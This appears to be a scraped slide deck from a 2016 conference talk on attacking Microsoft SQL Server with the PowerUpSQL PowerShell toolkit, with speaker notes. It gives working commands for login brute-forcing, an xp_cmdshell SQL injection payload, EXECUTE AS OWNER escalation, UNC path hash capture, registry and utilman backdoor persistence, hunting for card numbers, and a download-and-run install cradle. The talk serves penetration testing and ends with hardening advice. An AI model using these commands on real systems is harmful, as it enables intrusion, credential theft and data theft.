2016 aRcTicCON - Hacking SQL Server on Scale with PowerShell (Slide Updates)
- 1. Hacking SQL Server on Scale with PowerShell v.2
- 2. Speaker Information Name: Scott Sutherland Job: Network & Application Pentester @ NetSPI Twitter: @_nullbind Slides: http://slideshare.net/nullbind http://slideshare.net/netspi Blogs: https://blog.netspi.com/author/scott-sutherland/ Code: https://github.com/netspi/PowerUpSQL https://github.com/nullbind
- 3. Presentation Overview ● Why SQL Server and PowerShell? ● PowerUpSQL Overview ● Finding & Accessing SQL Servers ● Privilege Escalation Scenarios o Domain user to SQL Server login o SQL Server Login to Sysadmin o Sysadmin to Windows Admin o Windows Admin to Sysadmin o Domain Escalation ● Post Exploitation Activities ● General Recommendations
- 4. Why SQL Server? ● Used in most enterprise environments ● Supports local Windows and Domain authentication ● Integrates with lots of Windows applications ● Generally has trust relationships that other don’t
- 5. Why PowerShell? ● Native to Windows ● Run commands in memory ● Run managed .net code ● Run unmanaged code ● Avoid detection by legacy Anti-virus ● Already flagged as "trusted" by most application whitelist solutions ● A medium used to write many open source Pentest toolkits
- 6. PowerUpSQL
- 7. PowerUpSQL Overview: Project Goals Project Goals (Get-Abilities) ● Scalability via runspace threading ● Flexibility via pipeline support ● ps objects and data tables ● Portability o No SMO dependancies o .Net Framework libraries o PowerShell v.2 compliant (in theory) o Single file Functional Goals ● Discover SQL Servers from different attacker perspectives ● Inventory SQL Servers quickly ● Audit SQL Servers for common insecure configurations ● Escalate privileges quickly on SQL Servers ● Support authentication using SQL Login or Windows Credential
- 8. PowerUpSQL Overview: Functions Primary Attack Functions ● Invoke-SQLDumpInfo ● Invoke-SQLAudit ● Invoke-SQLEscalatePriv ● Invoke-SQLOsCmd https://github.com/NetSPI/PowerUpSQL/wikiCurrently about 60 Functions
- 9. PowerUpSQL Overview: Where can I get it? Github https://github.com/netspi/PowerUpSQL PowerShell Gallery https://www.powershellgallery.com/packages/PowerUpSQL/
- 10. PowerUpSQL Overview: How do I install it? Github Import-Module PowerUpSQL.psd1 IEX(New-Object System.Net.WebClient).DownloadString("https://raw.githubusercontent.com/NetSPI/PowerUpSQL/master/P owerUpSQL.ps1") Execution policy work arounds https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/ PowerShell Gallery Install-Module -Name PowerUpSQL
- 12. SQL Server Basics What is SQL Server? ● A database platform ● An application ● A set of Windows services ● Each instance has its own set of services
- 13. SQL Server Basics: Account Types Account Types ● Windows Accounts o Used to login o Mapped to SQL Server login ● SQL Server Logins o Used to login o Mapped to database account ● Database Users o Used to access databases
- 14. SQL Server Basics: Common Roles Important SQL Server Roles ● Sysadmin role ○ Database administrator account ○ Think of it as the “Administrators” Windows group, but in SQL Server ● Public role ○ Only provides CONNECT permission ○ Think of it as the “Everyone” Windows group, but in SQL Server
- 16. Find SQL Servers: Techniques Attacker Perspective Attack Technique Unauthenticated ● List from file ● TCP port scan ● UDP port scan ● UDP broadcast ● Azure DNS dictionary attack (x.databases.windows.net) ● Azure DNS lookup via public resources Local User ● Services ● Registry entries Domain User ● Service Principal Names ● Azure Portal / PowerShell Modules
- 17. Find SQL Servers: PowerUpSQL Attacker Perspective PowerUpSQL Function Unauthenticated Get-SQLInstanceFile Unauthenticated Get-SQLInstanceUDPScan Local User Get-SQLInstanceLocal Domain User Get-SQLInstanceDomain Blog: https://blog.netspi.com/blindly-discover-sql-server-instances-powerupsql/
- 18. Escalating Privileges Unauthenticated / Domain User to SQL Login
- 19. Testing Login Access: Techniques What credentials can I use to log into discovered SQL Servers? Attacker Perspective Attack Technique Unauthenticated Dictionary attacks using common user names and passwords. Unauthenticated Default passwords based on the SQL Server instance names. Local Windows or ADS Domain Account Attempt to login using the current account.
- 20. Testing Login Access: PowerUpSQL CMDs What PowerUpSQL functions can I use to test for successful logins? Attack Technique PowerUpSQL Function Dictionary Attack Invoke-SQLAuditWeakLoginPw Default Password Test Invoke-SQLAuditDefaultLoginPw Get-SQLServerLoginDefaultPw Get-SQLInstanceDomain | Get-SQLServerLoginDefaultPw -Verbose Local Windows or ADS Domain Account Get-SQLConnectionTestThreaded
- 21. Testing Login Access: PowerUpSQL CMDs
- 22. Testing Login Access: Login CMD Examples Attacker Perspective Command Example Unauthenticated Get-SQLInstanceUDPScan | Get-SQLConnectionTestThreaded -Verbose -Threads 15 -Username testuser -Password testpass Local User Get-SQLInstanceLocal | Get-SQLConnectionTestThreaded -Verbose Domain User Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose -Threads 15 Alternative Domain User runas /noprofile /netonly /user:domainuser PowerShell.exe Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose -Threads 15
- 23. Testing Login Access: Reusing Result Lists Process Command Example Enumerate Accessible Servers $Accessible = Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -Verbose -Threads 15 | Where-Object {$_.Status –like “Accessible”} Get server information $Acessible | Get-SQLServerInfo -Verbose Get database list $Acessible | Get-SQLDatabase -Verbose Perform audit $Acessible | Invoke-SQLAudit -Verbose Do I have to rerun instance discovery every time I want to run a command? No.
- 24. Testing Login Access: Domain User Access DEMO
- 25. Testing Login Access: Demo DEMO
- 26. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access
- 27. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access
- 28. Escalating Privileges: Domain User Why can Domain Users login into so many SQL Servers? ● Admins give them access ● Privilege inheritance issue on domain systems = Public role access
- 29. Escalating Privileges SQL Login to SysAdmin
- 30. Escalating Privileges: Weak Passwords Didn’t we just cover this? Yes, but there’s more… Technique PowerUpSQL Function Dictionary Attack Invoke-SQLAuditWeakLoginPw Default Password Test Invoke-SQLAuditDefaultLoginPw Local Windows or ADS Domain Account Get-SQLConnectionTestThreaded
- 31. Escalating Privileges: Weak Passwords …we can also enumerate SQL Server logins and Domain Accounts Technique PowerUpSQL Function Blind Login Enumeration + Dictionary Attack = Super Cool! Invoke-SQLAuditWeakLoginPw • Enumerate all SQL Server logins with the Public role • Enumerate all domain accounts with the Public role
- 32. Escalating Privileges: Weak Passwords Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail.
- 33. Escalating Privileges: Weak Passwords Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id”
- 34. Escalating Privileges: Weak Passwords Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID
- 35. Escalating Privileges: Weak Passwords Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID 4. Increment number and repeat
- 36. Escalating Privileges: Weak Passwords Enumerating SQL Logins 1. Attempt to list all SQL Server logins and fail. 2. Get principal id for the sa account with “suser_id” 3. Use “suser_name” to get SQL logins using just principal ID 4. Increment number and repeat select n [id], SUSER_NAME(n) [user_name] from ( select top 10000 row_number() over(order by t1.number) as N from master..spt_values t1 cross join master..spt_values t2 ) a where SUSER_NAME(n) is not null Code gifted from @mobileck Source: https://gist.github.com/ConstantineK/c6de5d398ec43bab1a29ef07e8c21ec7
- 37. Escalating Privileges: Weak Passwords select n [id], SUSER_NAME(n) [user_name] from ( select top 10000 row_number() over(order by t1.number) as N from master..spt_values t1 cross join master..spt_values t2 ) a where SUSER_NAME(n) is not null Code gifted from @mobileck Source: https://gist.github.com/ConstantineK/c6de5d3 98ec43bab1a29ef07e8c21ec7
- 38. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain Domain of SQL Server
- 39. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain 2. GID RID of default group Full RID of Domain Admins group
- 40. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID RID = 0x0105000000000005150000009CC30DD479441EDEB31027D000020000 SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0
- 41. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 42. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 5. Use “suser_name” function to get domain object name 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 43. Escalating Privileges: Weak Passwords Enumerating Domain Users 1. Get the domain 2. GID RID of default group 3. Grab the first 48 Bytes of the full RID 4. Create new RID with by appending a hex number value and the SID 5. Use “suser_name” function to get domain object name 6. Increment and repeat 1. Start with number, 500 2. Convert to hex, F401 3. Pad with 0 to 8 bytes, F4010000 4. Concatenate the SID and the new RID SID = 0x0105000000000005150000009CC30DD479441EDEB31027D0 RID = 0x0105000000000005150000009CC30DD479441EDEB31027D0F4010000
- 46. Escalating Privileges: Impersonation 1. Impersonate Privilege a. Server: EXECUTE AS LOGIN b. Database: EXECUTE AS USER 2. Stored Procedure and Trigger Creation / Injection Issues a. EXECUTE AS OWNER b. Signed with cert login 3. Automatic Execution of Stored Procedures 4. Agent Jobs 5. xp_cmdshell proxy acount 6. Create Databse Link to File or Server 7. Import / Install Custom Assemblies 8. Ad-Hoc Queries 9. Shared Service Accounts 10. Database Links 11. UNC Path Injection
- 47. Escalating Privileges: Impersonation Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER Pros • Execute queries/commands in another user context Cons • Requires database to be configured as trustworthy for OS command execution • Commands and queries are not limited in any way
- 48. Escalating Privileges: Impersonation Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER
- 49. Escalating Privileges: Impersonation Impersonate Privilege • Can be used at server layer o EXECUTE AS LOGIN • Can be used at database layer o EXECUTE AS USER
- 50. Escalating Privileges: Impersonation Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login Pros • Can execute queries/commands in another user context • Limit commands and queries • Don’t have to grant IMPERSONATE Cons • No granular control over the database owner’s privileges • DB_OWNER role can EXECUTE AS OWNER of the DB, which is often a sysadmin • Requires database to be configured as trustworthy for OS command execution • Impersonation can be done via SQL injection under specific conditions • Impersonation can be done via command injection under specific conditions
- 51. Escalating Privileges: Impersonation Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login • DB_OWNER role can impersonate the actual database owner USE MyAppDb GO CREATE PROCEDURE sp_escalate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO
- 52. Escalating Privileges: Impersonation Stored Procedure and Trigger Creation / Injection Issues • EXECUTE AS OWNER can be used to execute a stored procedure as another login • DB_OWNER role can impersonate the actual database owner USE MyAppDb GO CREATE PROCEDURE sp_escalate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO SYSADMIN is often the OWNER
- 53. Escalating Privileges: Impersonation Stored Procedure and Trigger Creation / Injection Issues • Use signed Procedures o Create stored procedure o Create a database master key o Create a certificate o Create a login from the certificate o Configure login privileges o Sign stored procedure with certifiate o GRANT EXECUTE to User Pros • Can execute queries/commands in another user context • Limit commands and queries • Don’t have to grant IMPERSONATE • Granular control over permissions • Database does NOT have to be configured as trustworthy for OS command execution Cons • Impersonation can be done via SQL injection under specific conditions • Impersonation can be done via command injection under specific conditions
- 54. Escalating Privileges: Impersonation SQL Injection Example CREATE PROCEDURE sp_sqli2 @DbName varchar(max) AS BEGIN Declare @query as varchar(max) SET @query = ‘ SELECT name FROM master..sysdatabases WHERE name like ''%'+ @DbName+'%'' OR name=''tempdb'''; EXECUTE(@query) END GO https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/
- 55. Escalating Privileges: Impersonation SQL Injection Example CREATE PROCEDURE sp_sqli2 @DbName varchar(max) AS BEGIN Declare @query as varchar(max) SET @query = ‘ SELECT name FROM master..sysdatabases WHERE name like ''%'+ @DbName+'%'' OR name=''tempdb'''; EXECUTE(@query) END GO PURE EVIL https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/
- 56. Escalating Privileges: Impersonation SQL Injection Example EXEC MASTER.dbo.sp_sqli2 'master'';EXEC master..xp_cmdshell ''whoami''--'; https://blog.netspi.com/hacking-sql-server-stored-procedures-part-3-sqli-and-user-impersonation/
- 57. Escalating Privileges: Impersonation SQL Injection Example
- 58. Escalating Privileges: Impersonation Automatic Execution of Stored Procedure • Stored procedures ca be configured to execute when the SQL Server service restarts Pros • Marking a stored procedure to run when the SQL Server service restarts has many use cases • Only stored procedures in the master database can be marked for auto execution Cons • No granular control over what context the startup command is executed in • All stored procedures marked for auto execution are executed as ‘sa’, even if ‘sa’ is disabled • Any non sysadmin access to stored procedures can lead to execution as ‘sa’
- 60. Escalating Privileges: Invoke-SQLPrivEsc Whooray for Automation Demo!
- 63. Escalating Privileges SysAdmin to Service Account
- 64. Escalating Privileges: SysAdmin to Service Account OS Command Execution = Service Account Impersonation Executing OS Commands: ● xp_cmdshell ● Custom Assemblies (.net) ● Custom Extended Stored Procedures (C++) ● Agent Jobs o ActiveX: Vbscript, Jscript, and Other o CmdExec o PowerShell o SSIS Package ● Registry Autoruns ● File Autoruns
- 65. Escalating Privileges: SysAdmin to Service Account OS Command Execution = Service Account Impersonation You don’t need to know the password, crack a hash, or PTH Service Account Types ● Local User ● Local System ● Network Service ● Local managed service account ● Domain managed service account ● Domain User ● Domain Admin
- 66. Escalating Privileges: SysAdmin to Service Account But wait, there’s more…RottenPotato @ DerbyCon 2016 - Authors: Chris Mallz (@vvalien1) & Steve Breen (@breenmachine) - We can now escalation from service account to LocalSystem! - No patch that I’m aware of. Check out their blog for details: https://foxglovesecurity.com/2016/09/26/rotten-potato-privilege- escalation-from-service-accounts-to-system/
- 67. Escalating Privileges: Invoke-SQLOSCmd Invoke-SQLOSCMD can be used for basic command execution. PS C:>$Accessible | Invoke-SQLOSCmd –Verbose –Command “whoami” –Threads 10 ComputerName Instance CommandResults --------------------- ----------- -------------- SQLServer1 SQLServer1SQLEXPRESS nt servicemssql$sqlexpress SQLServer1 SQLServer1STANDARDDEV2014 nt authoritysystem SQLServer1 SQLServer1 DomainSQLSvc
- 69. Escalating Privileges: Shared Service Accounts Why should I care about shared service accounts? 1. SysAdmins can execute OS commands 2. OS commands run as the SQL Server service account 3. Service accounts have sysadmin privileges by default 4. Companies often use a single domain account to run hundreds of SQL Servers 5. So if you get sysadmin on one server you have it on all of them! One account to rule them all!
- 70. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 71. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 72. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Execute Local Command via xp_cmdshell 2 Key HVA = High Value Application LVA = Low Value Application Leveraging Shared MS SQL Server Service Accounts
- 73. InternetDMZIntranet LRA HVA LVA ADS LVA Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Execute Local Command via xp_cmdshell 2 Access to HVA with shared domain service account Key HVA = High Value Application LVA = Low Value Application Execute commands and gather data from other database servers via osql 3 Leveraging Shared MS SQL Server Service Accounts
- 75. Escalating Privileges: Crawling Server Links What’s a database link? ● Database links are basically persistent database connections for SQL Servers. Why should I care? ● Short answer = privilege escalation ● Public role can use links to execute queries on remote servers (impersonation) SELECT * FROM OpenQuery([SQLSERVER2],’SELECT @@Version’) ● Stored procedures can be executed (xp_cmdshell) ● Links can be crawled
- 76. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain EvilKey HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links DB1 LVA
- 77. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links DB1 LVA
- 78. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links D B Link w ith LeastPrivileges DB1 LVA
- 79. InternetDMZIntranet LRA HVA LVA ADS Ports 80 and 443 Ports 1433 and 1434 HVA PURE EVIL Captain Evil SQL Injection 1 Key HVA = High Value Application LVA = Low Value Application Leveraging MS SQL Database links D B Link w ith LeastPrivileges DB Link with SA account DB1 LVA Execute SQL queries and local commands on database servers via nested linked services 2
- 80. Escalating Privileges: Crawling Server Links Penetration Test Stats ● Database links exist (and can be crawled) in about 50% of environments we’ve seen ● The max number of hops we’ve seen is 12 ● The max number of servers crawled is 226
- 81. Escalating Privileges: Crawling Server Links Old Script ● 2012 - https://www.rapid7.com/db/modules/exploit/windows/mssql/mssql_linkcrawler New Script ● /scripts/pending/Get-SqlServerLinkCrawl.ps1 ● Author: Antti Rantasaari
- 82. Escalating Privileges: Crawling Server Links DEMO
- 83. Escalating Privileges: Database Links DEMO
- 84. Escalating Privileges: Crawling Server Links
- 86. Escalating Privileges: UNC Path Injection UNC Path Injection Summary ● UNC paths are used for accessing remote file servers like so 192.168.1.4file ● Almost all procedures that accept a file path in SQL Server, support UNC paths ● UNC paths can be used to force the SQL Server service account to authenticate to an attacker ● An attacker can then capture the NetNTLM password hash and crack or relay it ● Relay becomes pretty easy when you know which SQL Servers are using shared accounts
- 87. Escalating Privileges: UNC Path Injection
- 88. Escalating Privileges: UNC Path Injection Oh yeah… By DEFAULT, the PUBLIC role can execute (at least) two procedures that accept a file path xp_dirtree xp_fileexists
- 89. Escalating Privileges: UNC Path Injection So, in summary… The PUBLIC role can access the SQL Server service account NetNTLM password hash by default!!
- 90. Escalating Privileges: UNC Path Injection But who really has PUBLIC role access? Oh yeah, a ton of domain users
- 91. Escalating Privileges: DEMO DEMO Get-SQLServiceAccountPwHashes …what? It’s self descriptive
- 92. Escalating Privileges: UNC Path Injection DEMO
- 93. Escalating Privileges OS Admin to SysAdmin
- 94. Escalating Privileges: OS Admin to SysAdmin Two things to know… 1. Different SQL Server versions can be abused in different ways 2. All SQL Server versions provide the service account with sysadmin privileges.
- 95. Escalating Privileges: OS Admin to SysAdmin Approach 2000 2005 2008 2012 2014 2016 LSA Secrets x x x x x x Local Administrator x x LocalSystem x x x Process Migration x x x x x x Token Stealing x x x x x X Single User Mode ? x x x x x Below are some options for leveraging that knowledge...
- 96. Escalating Privileges: OS Admin to SysAdmin Here are some tool options... Approach Common Tools Access as Local Administrator Management Studio, sqlcmd, and other native SQL client tools. Access as LocalSystem Psexec, accessibility options, debugger with native SQL client tools. Recover SQL Server service account password from LSA Secrets Mimikatz, Metasploit, lsadump. Inject shellcode or DLL into the SQL Server service process Metasploit, Empire, Python, Powershell, C, C++ (LoadLibrary,CreateRemoteThread, and similar functions) Steal Authentication Token From SQL Server service process Metasploit, Incognito, Invoke-TokenManipulation Single User Mode DBATools
- 98. Post Exploitation: Overview Common Post Exploitation Activities 1. Establish Persistence • SQL Server Layer: startup procedures, agent jobs, triggers, modified code • OS Layer: Registry & file auto runs, tasks, services, etc. 2. Identify Sensitive Data • Target large databases • Locate transparently encrypted databases • Search columns based on keywords and sample data • Use regular expressions and the Luhn formula against data samples 3. Exfiltrate Sensitive Data • All standard methods: Copy database, TCP ports, UDP ports, DNS tunneling, ICMP tunneling, email, HTTP, shares, links, etc. (No exfil in PowerUpSQL yet)
- 99. Post Exploitation: Persistence Task Command Example Registry Autorun Persistence Get-SQLPersistRegRun -Verbose -Name EvilSauce -Command "EvilBoxEvilSandwich.exe" -Instance "SQLServer1STANDARDDEV2014" Debugger Backdoor Persistence Get-SQLPersistRegDebugger -Verbose -FileName utilman.exe -Command 'c:windowssystem32cmd.exe' -Instance "SQLServer1STANDARDDEV2014"
- 101. Post Exploitation: Finding Sensitive Data Task Command Example Locate Encrypted Databases Get-SQLInstanceDomain -Verbose | Get-SQLDatabaseThreaded –Verbose –Threads 10 -NoDefaults | Where-Object {$_.is_encrypted –eq “TRUE”} Locate and Sample Sensitive Columns and Export to CSV Get-SQLInstanceDomain -Verbose | Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “credit,ssn,password” –SampleSize 2 –ValidateCC –NoDefaults | Export-CSV –NoTypeInformation c:tempdatasample.csv
- 102. Post Exploitation: Finding Sensitive Data DEMO
- 103. Post Exploitation: Finding Sensitive Data DEMO
- 105. General Recommendations Things to do… 1. Enforce least privilege everywhere! 2. Disable dangerous default stored procedures. 3. Audit and fix insecure configurations. 4. Use policy based management for standardizing configurations. 5. Enable auditing at the server and database levels, and monitor for potentially malicious activity.
- 106. PowerUpSQL Overview: Thanks! Individual Third Party Code / Direct Contributors Boe Prox Runspace blogs Warren F. ( RamblingCookieMonster) Invoke-Parallel function Oyvind Kallstad Test-IsLuhnValid function Kevin Robertson Invoke-Inveigh Joe Bialek Invoke-TokenManipulation Antti Rantasaari, Eric Gruber, and Alexander Leary, @leoloobeek, and @ktaranov Contributions and QA Khai Tran Design advice NetSPI assessment team and dev team Design advice
- 107. Speaker Information Name: Scott Sutherland Job: Network & Application Pentester @ NetSPI Twitter: @_nullbind Slides: http://slideshare.net/nullbind http://slideshare.net/netspi Blogs: https://blog.netspi.com/author/scott-sutherland/ Code: https://github.com/netspi/PowerUpSQL https://github.com/nullbind
Editor's Notes
- #5: More integrated than Oracle, db2, and mysql
- #8: COMMON USE CASES phishing - clickonce, java applet, macro in office Sql injection download craddle
- #9: Skip
- #10: Skip
- #11: Skip
- #23: Just touch on alternative user.
- #24: Skip
- #45: Cornucopia of excessive privileges.
- #46: Cornucopia of excessive privileges.
- #47: Cornucopia of excessive privileges.
- #48: Cornucopia of excessive privileges.
- #49: Cornucopia of excessive privileges.
- #50: Cornucopia of excessive privileges.
- #51: Cornucopia of excessive privileges.
- #52: Cornucopia of excessive privileges.
- #53: Cornucopia of excessive privileges.
- #54: Cornucopia of excessive privileges.
- #55: Cornucopia of excessive privileges.
- #56: Cornucopia of excessive privileges.
- #57: Cornucopia of excessive privileges.
- #58: Cornucopia of excessive privileges.
- #59: Cornucopia of excessive privileges.
- #60: Cornucopia of excessive privileges.
- #62: Cornucopia of excessive privileges.
- #70: Cornucopia of excessive privileges. You get sysadmins.
- #71: Architecture overview.
- #72: SQL injection.
- #73: Scenario Database account with excessive privileges Shared service account Use xp_cmdshell to verify local command execution
- #74: Use xp_cmdshell and OSQL to: Enumerate databases on the internal network Issues queries on remote HVA database server that is configured with the same service account. No alerts – using trusted account and non destructive native functionality No logs (or few logs) – No account creation or group modification No accountability!
- #76: Another REALLY COOL lateral movement / privilege escalation technique.
- #77: Architecture overview.
- #78: Scenario No sysadmin role No excessive service account access No shared service account access Enumerate linked servers Find link to DB1 - Used to transmit marketing metrics to DB1
- #79: Connect to DB1 (linked server) via OPENQUERY Has least privilege Enumerate linked servers Find link to HVA - Used to pull marketing metrics to DB1
- #80: Connect to HVA (linked server) via NESTED OPENQUERY Configured with the SA account HVA could have access to other resources Nesting can continue Nested Shared service account with excessive privs Linked database can be direct between high value and low value Other server not on the diagram Can be nested many times
- #85: Neo4j Bloodhound pending
- #87: Here’s the good one
- #92: Cornucopia of excessive privileges.
- #107: Skip




































![Escalating Privileges: Weak Passwords
Enumerating SQL Logins
1. Attempt to list all SQL Server
logins and fail.
2. Get principal id for the sa account
with “suser_id”
3. Use “suser_name” to get SQL
logins using just principal ID
4. Increment number and repeat
select n [id], SUSER_NAME(n) [user_name]
from (
select top 10000 row_number() over(order by t1.number) as N
from master..spt_values t1
cross join master..spt_values t2
) a
where SUSER_NAME(n) is not null
Code gifted from @mobileck
Source:
https://gist.github.com/ConstantineK/c6de5d398ec43bab1a29ef07e8c21ec7](https://image.slidesharecdn.com/2016arcticcon-hackingsqlserversonscalewithpowershell-scottsutherland-161019045346/85/2016-aRcTicCON-Hacking-SQL-Server-on-Scale-with-PowerShell-Slide-Updates-36-320.jpg)
![Escalating Privileges: Weak Passwords
select n [id], SUSER_NAME(n) [user_name]
from (
select top 10000 row_number() over(order by
t1.number) as N
from master..spt_values t1
cross join master..spt_values t2
) a
where SUSER_NAME(n) is not null
Code gifted from @mobileck
Source:
https://gist.github.com/ConstantineK/c6de5d3
98ec43bab1a29ef07e8c21ec7](https://image.slidesharecdn.com/2016arcticcon-hackingsqlserversonscalewithpowershell-scottsutherland-161019045346/85/2016-aRcTicCON-Hacking-SQL-Server-on-Scale-with-PowerShell-Slide-Updates-37-320.jpg)





































![Escalating Privileges: Crawling Server Links
What’s a database link?
● Database links are basically persistent database connections for SQL Servers.
Why should I care?
● Short answer = privilege escalation
● Public role can use links to execute queries on remote servers (impersonation)
SELECT * FROM OpenQuery([SQLSERVER2],’SELECT @@Version’)
● Stored procedures can be executed (xp_cmdshell)
● Links can be crawled](https://image.slidesharecdn.com/2016arcticcon-hackingsqlserversonscalewithpowershell-scottsutherland-161019045346/85/2016-aRcTicCON-Hacking-SQL-Server-on-Scale-with-PowerShell-Slide-Updates-75-320.jpg)




